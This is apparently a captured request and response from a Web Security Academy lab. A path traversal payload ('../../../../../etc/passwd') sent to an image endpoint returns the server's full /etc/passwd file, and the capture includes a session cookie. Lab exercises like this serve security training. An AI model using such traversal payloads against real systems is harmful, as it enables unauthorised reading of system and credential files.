 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd HTTP/1.1
2 Host: 0adf0064036cd04fc02910b500e40086.web-security-academy.net
3 Cookie: session=kfZwgRrjEpcNyThGhHth95KJfTB4LmCu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32